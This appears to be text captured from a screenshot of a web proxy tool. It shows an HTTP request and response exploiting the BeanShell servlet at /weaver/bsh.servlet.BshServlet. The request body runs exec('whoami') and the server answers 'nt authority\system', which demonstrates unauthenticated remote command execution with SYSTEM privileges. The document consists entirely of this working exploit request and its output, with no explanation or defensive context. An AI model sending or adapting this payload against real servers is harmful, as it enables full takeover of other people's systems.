 Send Cancel < > 
Request
Raw Params Headers Hex
POST /weaver/bsh.servlet.BshServlet HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 134
Referer: http:// /weaver/bsh.servlet.BshServlet
Cookie: testBanCookie=test; JSESSIONID=abcsEZ8X0jV4L9EGElo1w
X-Forwarded-For: 127.0.0.1
Connection: close
Upgrade-Insecure-Requests: 1
bsh.script=exec("whoami");&bsh.servlet.captureOutErr=true&bsh.servlet.output=r
aw&bsh.servlet.captureOutErr=true&bsh.servlet.output=raw
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: Resin/3.1.8
Set-Cookie: testBanCookie=test;Path=/;HttpOnly;
Set-Cookie: JSESSIONID=abcsEZ8X0jV4L9EGElo1w;Path=/;HttpOnly;
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Bsh-Return: null
Content-Type: text/plain
Connection: close
Date: Fri, 20 Sep 2019 10:18:35 GMT
Content-Length: 22
nt authority\system